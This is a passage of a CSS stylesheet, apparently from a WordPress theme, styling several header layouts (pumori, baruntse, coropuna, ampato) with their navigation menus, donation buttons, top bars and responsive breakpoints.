    position: fixed;
    top: auto;
    bottom: 0;
    left: 0;
    right: auto;
    width: 100%;
    background: #fff;
    z-index: 999;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(60px, 1fr));
    grid-gap: 1px;
    -webkit-transform: unset;
    transform: unset;
  }
  .has-mini-items .extras-navigation .extra-item:not(:last-child) {
    margin-right: 0;
  }
  .has-mini-items .extras-navigation .toggle-icon {
    width: 100%;
    height: 46px;
    border-radius: 0;
  }
  .has-mini-items .extras-navigation .toggle-content {
    top: auto;
    left: 0;
    width: 100%;
    bottom: 54px;
    position: fixed;
    height: calc(100% - 54px);
    background: rgba(0, 0, 0, .85);
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .has-mini-items .extras-navigation .toggle-content .content-wrap {
    width: 100%;
    max-width: 366px;
    max-height: calc(85% - 54px);
    overflow-y: auto;
    margin: 0 10px;
  }
}
.site-header .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.site-header .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 600;
  color: #333;
}
.site-header .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .site-header .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
}
.site-header .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.site-header .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.site-header .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--pumori .pmr-logo {
  width: 182px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--pumori .pmr-logo {
    max-width: 140px;
  }
}
.header-layout--pumori .mini-donation div[id*=give-form] .give-btn, .header-layout--pumori .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  outline: none;
  color: #fe0;
  background: #002866;
  padding: 24px 32px;
  border-radius: 0;
}
.header-layout--pumori .mini-donation div[id*=give-form] .give-btn svg, .header-layout--pumori .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--pumori .mini-donation div[id*=give-form] .give-btn svg, .header-layout--pumori .mini-donation .give-btn-link svg, .header-layout--pumori .mini-donation div[id*=give-form] .give-btn:before, .header-layout--pumori .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--pumori .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--pumori .mini-donation .give-btn-link:hover {
  color: #002866;
  background: #fe0;
}
@media (max-width: 767.98px) {
  .header-layout--pumori .mini-donation div[id*=give-form] .give-btn, .header-layout--pumori .mini-donation .give-btn-link {
    width: auto;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--pumori .mini-donation div[id*=give-form] .give-btn, .header-layout--pumori .mini-donation .give-btn-link {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.header-layout--pumori .primary-navigation ul a, .header-layout--pumori .primary-navigation ul.primary-menu a {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.5;
  color: #002866;
}
.header-layout--pumori .primary-navigation ul a:hover, .header-layout--pumori .primary-navigation ul.primary-menu a:hover {
  color: #002866;
  background: #fe0;
}
.header-layout--pumori .primary-navigation ul li.current_page_item > a, .header-layout--pumori .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #002866;
  background: #fe0;
}
.header-layout--pumori .primary-navigation ul ul.sub-menu a, .header-layout--pumori .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5;
  color: #002866;
}
@media (min-width: 992px) {
  .header-layout--pumori .primary-navigation {
    /* Menu destop */
  }
  .header-layout--pumori .primary-navigation ul > li, .header-layout--pumori .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--pumori .primary-navigation ul > li:not( :first-child), .header-layout--pumori .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--pumori .primary-navigation ul > li a, .header-layout--pumori .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--pumori .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--pumori .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--pumori .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--pumori .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--pumori .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--pumori .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--pumori .primary-navigation ul > li a, .header-layout--pumori .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--pumori .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--pumori .primary-navigation ul, .header-layout--pumori .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--pumori .primary-navigation ul a, .header-layout--pumori .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--pumori .primary-navigation ul ul li, .header-layout--pumori .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--pumori .primary-navigation ul ul li a, .header-layout--pumori .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--pumori .primary-navigation ul ul li ul li a, .header-layout--pumori .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--pumori .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--pumori .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #002866;
}
.header-layout--pumori .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--pumori .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 18px;
  font-weight: 500;
  color: #002866;
}
.header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 18px;
  font-weight: 400;
  color: #002866;
}
.header-layout--pumori .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--pumori .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--pumori .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--pumori .sticky-branding {
  background: #fff;
}
.header-layout--baruntse .menu-toggle {
  right: 15px;
  border-radius: 0;
}
.header-layout--baruntse .brs-logo {
  width: 191px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--baruntse .brs-logo {
    max-width: 140px;
  }
}
.header-layout--baruntse .mini-user .toggle-icon {
  width: 50px;
  height: 50px;
  color: #fe0;
  background: transparent;
  border: 2px solid #fe0;
  border-radius: 0;
}
.header-layout--baruntse .mini-user .toggle-icon:hover {
  color: #002866;
  background: #fe0;
}
.header-layout--baruntse .mini-user .toggle-icon svg {
  fill: currentColor;
}
@media (max-width: 575.98px) {
  .header-layout--baruntse .mini-user .toggle-icon {
    width: 100%;
  }
}
.header-layout--baruntse .mini-donation div[id*=give-form] .give-btn, .header-layout--baruntse .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  outline: none;
  color: #002866;
  background: #fe0;
  padding: 16px 24px;
  border-radius: 0;
}
.header-layout--baruntse .mini-donation div[id*=give-form] .give-btn svg, .header-layout--baruntse .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--baruntse .mini-donation div[id*=give-form] .give-btn svg, .header-layout--baruntse .mini-donation .give-btn-link svg, .header-layout--baruntse .mini-donation div[id*=give-form] .give-btn:before, .header-layout--baruntse .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--baruntse .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--baruntse .mini-donation .give-btn-link:hover {
  background: #fff;
}
@media (max-width: 767.98px) {
  .header-layout--baruntse .mini-donation div[id*=give-form] .give-btn, .header-layout--baruntse .mini-donation .give-btn-link {
    width: auto;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--baruntse .mini-donation div[id*=give-form] .give-btn, .header-layout--baruntse .mini-donation .give-btn-link {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.header-layout--baruntse .primary-navigation ul a, .header-layout--baruntse .primary-navigation ul.primary-menu a {
  font-size: 18px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.header-layout--baruntse .primary-navigation ul a:hover, .header-layout--baruntse .primary-navigation ul.primary-menu a:hover {
  color: #fe0;
}
.header-layout--baruntse .primary-navigation ul li.current_page_item > a, .header-layout--baruntse .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #fe0;
}
.header-layout--baruntse .primary-navigation ul ul.sub-menu a, .header-layout--baruntse .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.header-layout--baruntse .primary-navigation ul ul.sub-menu a:hover, .header-layout--baruntse .primary-navigation ul.primary-menu ul.sub-menu a:hover {
  color: #fe0;
}
.header-layout--baruntse .primary-navigation ul ul.sub-menu li.current_page_item > a, .header-layout--baruntse .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a {
  color: #fe0;
}
@media (min-width: 992px) {
  .header-layout--baruntse .primary-navigation {
    /* Menu destop */
  }
  .header-layout--baruntse .primary-navigation ul.children, .header-layout--baruntse .primary-navigation ul.primary-menu.children, .header-layout--baruntse .primary-navigation ul.sub-menu, .header-layout--baruntse .primary-navigation ul.primary-menu.sub-menu, .header-layout--baruntse .primary-navigation ul.dropdown-submenu, .header-layout--baruntse .primary-navigation ul.primary-menu.dropdown-submenu {
    background-color: #002866;
  }
}
@media (max-width: 991.98px) {
  .header-layout--baruntse .primary-navigation {
    /* Menu mobile */
    background: #002866;
    border-color: rgba(255, 255, 255, 0.1);
  }
  .header-layout--baruntse .primary-navigation ul li:not(:last-child), .header-layout--baruntse .primary-navigation ul.primary-menu li:not(:last-child) {
    border-color: rgba(255, 255, 255, 0.1);
  }
  .header-layout--baruntse .primary-navigation ul ul li:first-child, .header-layout--baruntse .primary-navigation ul.primary-menu ul li:first-child {
    border-color: rgba(255, 255, 255, 0.1);
  }
}
.header-layout--baruntse .topbar-wrap {
  display: flex;
  justify-content: flex-end;
}
.header-layout--baruntse .topbar-wrap .infor-list {
  display: flex;
  align-items: center;
  background: #1a3b65;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item {
  position: relative;
  font-size: 15px;
  line-height: 1.5;
  color: #fff;
  padding: 8px 16px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 10px;
  background: #fff;
  margin-top: -5px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item a {
  color: inherit;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone {
  padding-right: 40px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone .icon-wrap {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  vertical-align: middle;
  width: 30px;
  height: 30px;
  color: #fe0;
  background: rgba(255, 255, 255, 0.1);
  margin-right: 8px;
  border-radius: 30px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone .icon-wrap svg {
  fill: currentColor;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone a {
  display: inline-flex;
  vertical-align: middle;
  color: #fff;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social {
  padding-left: 40px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social span {
  display: inline-flex;
  vertical-align: middle;
  font-weight: 700;
  color: #fe0;
  margin: 2px 8px 0 0;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  vertical-align: middle;
  width: 22px;
  height: 34px;
  color: #fff;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social a:not(:last-child) {
  margin-right: 4px;
}
.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social a svg {
  fill: currentColor;
}
@media (max-width: 575.98px) {
  .header-layout--baruntse .topbar-wrap .infor-list {
    width: 100%;
    justify-content: center;
  }
  .header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone {
    padding-right: 16px;
  }
  .header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone .icon-wrap {
    display: none;
  }
  .header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social {
    padding-left: 16px;
  }
  .header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social span {
    display: none;
  }
}
.header-layout--baruntse .site-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 991.98px) {
  .header-layout--baruntse .site-header .site-branding .branding-wrap .extras-navigation {
    right: 54px;
  }
}
.header-layout--baruntse.admin-bar .site-header {
  top: 32px;
}
.header-layout--baruntse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--baruntse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--baruntse .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -9px;
}
.header-layout--baruntse .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}
.header-layout--baruntse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--baruntse .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 18px;
  font-weight: 400;
  color: #fff;
}
.header-layout--baruntse .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #002866;
  border: none;
}
.header-layout--baruntse .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #002866;
}
.header-layout--baruntse .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #002866;
  border: none;
}
.header-layout--baruntse .sticky-branding {
  background: #002866;
}
.header-layout--coropuna .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--coropuna .menu-toggle:before, .header-layout--coropuna .menu-toggle:after {
  background: #fff;
}
.header-layout--coropuna .site-header {
  background: #4e3629;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--coropuna .topbar {
  background: #215732;
  padding: 0 60px;
}
@media (max-width: 1439.98px) {
  .header-layout--coropuna .topbar {
    padding: 0 15px;
  }
}
.header-layout--coropuna .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--coropuna .infor-item {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.header-layout--coropuna .infor-item:not(:last-child) {
  margin-right: 32px;
}
.header-layout--coropuna .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #bfcc80;
  margin: -2px 4px 0 0;
}
.header-layout--coropuna .infor-item a {
  color: inherit;
}
.header-layout--coropuna .custom-item {
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
}
.header-layout--coropuna .custom-item:not(:last-child) {
  margin-right: 60px;
}
.header-layout--coropuna .custom-item.custom-account {
  text-transform: uppercase;
  color: #bfcc80;
}
.header-layout--coropuna .custom-item.custom-account a {
  font-weight: 500;
  color: inherit;
  text-decoration: underline;
}
.header-layout--coropuna .custom-item.custom-link .btn-custom {
  display: inline-block;
  font-weight: bold;
  text-transform: uppercase;
  color: #4e3629;
  background: #bfcc80;
  padding: 12px 45px;
}
.header-layout--coropuna .custom-item.custom-socials a {
  display: inline-block;
  vertical-align: middle;
  color: #d0d0d0;
}
.header-layout--coropuna .custom-item.custom-socials a:not(:last-child) {
  margin-right: 24px;
}
.header-layout--coropuna .custom-item.custom-socials a:hover {
  color: #bfcc80;
}
.header-layout--coropuna .crpn-logo {
  width: 116px;
  height: auto;
}
@media (min-width: 1600px) {
  .header-layout--coropuna .extras-navigation {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
.header-layout--coropuna .mini-donation div[id*=give-form] .give-btn, .header-layout--coropuna .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  outline: none;
  color: #4e3629;
  background: #bfcc80;
  padding: 42px 45px;
  border-radius: 0;
}
.header-layout--coropuna .mini-donation div[id*=give-form] .give-btn svg, .header-layout--coropuna .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--coropuna .mini-donation div[id*=give-form] .give-btn svg, .header-layout--coropuna .mini-donation .give-btn-link svg, .header-layout--coropuna .mini-donation div[id*=give-form] .give-btn:before, .header-layout--coropuna .mini-donation .give-btn-link:before {
  display: none;
}
@media (max-width: 991.98px) {
  .header-layout--coropuna .mini-donation div[id*=give-form] .give-btn, .header-layout--coropuna .mini-donation .give-btn-link {
    padding: 22px 35px;
  }
}
@media (max-width: 767.98px) {
  .header-layout--coropuna .mini-donation div[id*=give-form] .give-btn, .header-layout--coropuna .mini-donation .give-btn-link {
    width: auto;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--coropuna .mini-donation div[id*=give-form] .give-btn, .header-layout--coropuna .mini-donation .give-btn-link {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.header-layout--coropuna .primary-navigation ul a, .header-layout--coropuna .primary-navigation ul.primary-menu a {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #fff;
}
.header-layout--coropuna .primary-navigation ul a:hover, .header-layout--coropuna .primary-navigation ul.primary-menu a:hover {
  color: #bfcc80;
}
.header-layout--coropuna .primary-navigation ul li.current_page_item > a, .header-layout--coropuna .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #bfcc80;
}
.header-layout--coropuna .primary-navigation ul ul.sub-menu a, .header-layout--coropuna .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #4e3629;
}
@media (min-width: 992px) {
  .header-layout--coropuna .primary-navigation {
    /* Menu destop */
  }
  .header-layout--coropuna .primary-navigation ul > li, .header-layout--coropuna .primary-navigation ul.primary-menu > li {
    display: inline-block;
  }
  .header-layout--coropuna .primary-navigation ul > li:not( :first-child), .header-layout--coropuna .primary-navigation ul.primary-menu > li:not( :first-child) {
    margin-left: 36px;
  }
  .header-layout--coropuna .primary-navigation ul > li a, .header-layout--coropuna .primary-navigation ul.primary-menu > li a {
    display: inline-block;
    padding: 42px 0;
  }
  .header-layout--coropuna .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--coropuna .primary-navigation ul.primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--coropuna .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--coropuna .primary-navigation ul.primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--coropuna .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--coropuna .primary-navigation ul.primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--coropuna .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--coropuna .primary-navigation ul, .header-layout--coropuna .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--coropuna .primary-navigation ul a, .header-layout--coropuna .primary-navigation ul.primary-menu a {
    color: #4e3629;
    padding: 16px;
  }
  .header-layout--coropuna .primary-navigation ul ul li, .header-layout--coropuna .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--coropuna .primary-navigation ul ul li a, .header-layout--coropuna .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--coropuna .primary-navigation ul ul li ul li a, .header-layout--coropuna .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
@media (max-width: 1199.98px) {
  .header-layout--coropuna .infor-item:not(:last-child) {
    margin-right: 20px;
  }
  .header-layout--coropuna .custom-item:not(:last-child) {
    margin-right: 20px;
  }
  .header-layout--coropuna .custom-item.custom-link .btn-custom {
    padding: 12px 24px;
  }
  .header-layout--coropuna .custom-item.custom-socials a:not(:last-child) {
    margin-right: 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--coropuna .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 10px 0;
  }
  .header-layout--coropuna .infor-item, .header-layout--coropuna .infor-item:not(:last-child), .header-layout--coropuna .custom-item, .header-layout--coropuna .custom-item:not(:last-child) {
    margin: 5px 10px;
  }
}
.header-layout--coropuna .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--coropuna .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--coropuna .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--coropuna .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
}
.header-layout--coropuna .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--coropuna .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #4e3629;
}
.header-layout--coropuna .ubermenu-desktop-view {
  margin: 28px 0;
}
.header-layout--coropuna .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--coropuna .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--coropuna .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #4e3629;
}
.header-layout--coropuna .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--coropuna .sticky-branding {
  background: #4e3629;
}
.header-layout--ampato .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--ampato .menu-toggle:before, .header-layout--ampato .menu-toggle:after {
  background: #fff;
}
.header-layout--ampato .site-header {
  background: #1d2440;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--ampato .topbar {
  background: #282f4b;
  padding: 10px 0;
}
.header-layout--ampato .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--ampato .infor-item {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.header-layout--ampato .infor-item:not(:last-child) {
  margin-right: 32px;
}
.header-layout--ampato .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: #efab23;
  margin: -2px 4px 0 0;
}
.header-layout--ampato .infor-item a {
  color: inherit;
}
.header-layout--ampato .custom-item {
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
}
.header-layout--ampato .custom-item:not(:last-child) {
  margin-right: 60px;
}
.header-layout--ampato .custom-item.custom-account {
  text-transform: uppercase;
  color: #efab23;
}
.header-layout--ampato .custom-item.custom-account a {
  font-weight: 500;
  color: inherit;
  text-decoration: underline;
}
.header-layout--ampato .custom-item.custom-links {
  color: #efab23;
}
.header-layout--ampato .custom-item.custom-links svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--ampato .custom-item.custom-links a {
  display: inline-block;
  text-decoration: underline;
  color: inherit;
}
.header-layout--ampato .custom-item.custom-socials a {
  display: inline-block;
  vertical-align: middle;
  color: #d0d0d0;
}
.header-layout--ampato .custom-item.custom-socials a:not(:last-child) {
  margin-right: 24px;
}
.header-layout--ampato .custom-item.custom-socials a:hover {
  color: #efab23;
}
.header-layout--ampato .apt-logo {
  width: 116px;
  height: auto;
}
.header-layout--ampato .mini-donation div[id*=give-form] .give-btn, .header-layout--ampato .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  outline: none;
  color: #efab23;
  background: transparent;
  padding: 15px 35px;
  border: 3px solid #efab23;
  border-radius: 0;
}
.header-layout--ampato .mini-donation div[id*=give-form] .give-btn svg, .header-layout--ampato .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--ampato .mini-donation div[id*=give-form] .give-btn svg, .header-layout--ampato .mini-donation .give-btn-link svg, .header-layout--ampato .mini-donation div[id*=give-form] .give-btn:before, .header-layout--ampato .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--ampato .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--ampato .mini-donation .give-btn-link:hover {
  color: #fff;
  background: #efab23;
}
@media (max-width: 767.98px) {
  .header-layout--ampato .mini-donation div[id*=give-form] .give-btn, .header-layout--ampato .mini-donation .give-btn-link {
    width: auto;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--ampato .mini-donation div[id*=give-form] .give-btn, .header-layout--ampato .mini-donation .give-btn-link {
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .header-layout--ampato .mini-donation div[id*=give-form] .give-btn.give-btn-modal, .header-layout--ampato .mini-donation .give-btn-link.give-btn-modal {
    width: 100%;
  }
}
.header-layout--ampato .primary-navigation ul a, .header-layout--ampato .primary-navigation ul.primary-menu a {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #fff;
}
.header-layout--ampato .primary-navigation ul a:hover, .header-layout--ampato .primary-navigation ul.primary-menu a:hover {
  color: #efab23;
}
.header-layout--ampato .primary-navigation ul li.current_page_item > a, .header-layout--ampato .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #efab23;
}
.header-layout--ampato .primary-navigation ul ul.sub-menu a, .header-layout--ampato .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #1d2440;
}
@media (min-width: 992px) {
  .header-layout--ampato .primary-navigation {
    /* Menu destop */
  }
  .header-layout--ampato .primary-navigation ul > li, .header-layout--ampato .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--ampato .primary-navigation ul > li a, .header-layout--ampato .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 42px 16px;
  }
  .header-layout--ampato .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--ampato .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--ampato .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--ampato .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--ampato .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--ampato .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--ampato .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--ampato .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--ampato .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--ampato .primary-navigation ul, .header-layout--ampato .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--ampato .primary-navigation ul a, .header-layout--ampato .primary-navigation ul.primary-menu a {
    color: #1d2440;
    padding: 16px;
  }
  .header-layout--ampato .primary-navigation ul ul li, .header-layout--ampato .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--ampato .primary-navigation ul ul li a, .header-layout--ampato .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--ampato .primary-navigation ul ul li ul li a, .header-layout--ampato .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
@media (max-width: 1199.98px) {
  .header-layout--ampato .infor-item:not(:last-child) {
    margin-right: 20px;
  }
  .header-layout--ampato .custom-item:not(:last-child) {
    margin-right: 20px;
  }
  .header-layout--ampato .custom-item.custom-socials a:not(:last-child) {
    margin-right: 16px;
  }
}
